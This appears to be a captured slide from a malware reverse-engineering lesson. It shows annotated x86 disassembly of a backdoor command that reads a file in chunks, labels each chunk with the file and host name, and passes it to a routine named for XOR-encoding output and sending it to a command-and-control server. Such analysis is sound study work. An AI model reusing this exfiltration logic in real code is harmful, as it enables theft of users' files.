 Command Number 3 (Cont.)
012C1FAD mov eax, [esp+224h+hFile]
012C1FB1 push 0 ; lpOverlapped
012C1FB3 lea ecx, [esp+228h+NumberOfBytesRead]
012C1FB7 push ecx ; lpNumberOfBytesRead
012C1FB8 push 19000h ; nNumberOfBytesToRead
012C1FBD lea edx, [esi+114h]
012C1FC3 push edx ; lpBuffer
012C1FC4 push eax ; hFile
012C1FC5 mov [esp+238h+NumberOfBytesRead], 0
012C1FCD call ds:ReadFile
012C1FD3 test eax, eax
012C1FD5 jz loc_12C20CD
0_of_2_for_C:\myfile.txt_on_JOHNDOE-PC
1_of_2_for_C:\myfile.txt_on_JOHNDOE-PC
2_of_2_for_C:\myfile.txt_on_JOHNDOE-PC
012C2033 push offset aGlyretcp1527788997 ; "glyretcp-1527788997"
012C2038 lea edx, [esp+248h+var_20C]
012C203C push edx
012C203D mov eax, 51EB851Fh
012C2042 mul ebx
012C2044 shr edx, 0Fh
012C2047 inc edx
012C2048 push edx
012C2049 mov eax, 51EB851Fh
012C204E mul ebp
012C2050 shr edx, 0Fh
012C2053 inc edx
012C2054 push edx
012C2055 lea eax, [esp+254h+var_108]
012C205C push offset aD_of_D_for_S_o ; "%d_of_%d_for_%s_on_%s"
012C2061 push eax ; char *
012C2062 call _sprintf
012C2067 mov ecx, [esp+25Ch+NumberOfBytesRead]
012C206B add ecx, 114h
012C2071 push 3 ; int
012C2073 push ecx ; size_t
012C2074 push esi ; int
012C2075 lea ecx, [esp+268h+var_108]
012C207C call xor_the_output_and_send_to_c2
012C2081 add esp, 44h
012C2084 push 1F4h ; dwMilliseconds
012C2089 call ds:Sleep
012C208F add ebp, 19000h
012C2095 cmp ebp, ebx
012C2097 jbe loc_12C1F84